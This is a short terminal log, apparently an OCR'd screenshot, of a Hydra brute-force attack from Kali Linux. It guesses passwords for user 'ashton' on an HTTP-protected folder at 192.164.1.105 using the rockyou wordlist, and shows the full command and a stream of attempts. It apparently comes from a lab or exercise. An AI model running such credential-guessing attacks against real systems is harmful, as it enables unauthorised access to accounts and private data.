 root@Kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.164.1.105 http-get /company_folders/secret_folder/
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-26 19:44:51
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.164.1.105:80/company_folders/secret_folder/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "654321" - 17 of 14344415 [child 0] (0/16)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "michael" - 18 of 14344415 [child 1] (0/16)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "ashley" - 19 of 14344415 [child 2] (0/16)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "qwerty" - 20 of 14344415 [child 3] (0/16)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "111111" - 21 of 14344415 [child 4] (0/16)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "iloveu" - 22 of 14344415 [child 5] (0/16)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "000000" - 23 of 14344415 [child 6] (0/16)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "michelle" - 24 of 14344415 [child 7] (0/16)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "tigger" - 25 of 14344415 [child 8] (0/16)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "sunshine" - 26 of 14344415 [child 10] (0/16)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "chocolate" - 27 of 14344415 [child 11] (0/16)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "password1" - 28 of 14344415 [child 13] (0/16)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "soccer" - 29 of 14344415 [child 9] (0/16)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "anthony" - 30 of 14344415 [child 12] (0/16)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "friends" - 31 of 14344415 [child 14] (0/16)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "butterfly" - 32 of 14344415 [child 15] (0/16)
[STATUS] 32.00 tries/min, 32 tries in 00:01h, 14344383 to do in 7471:02h, 1
6 active
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "purple" - 33 of 143
44420 [child 1] (0/21)
[ATTEMPT] target 192.164.1.105 - login "ashton" - pass "angel" - 34 of 1434
4427 [child 4] (0/28)
Status: Running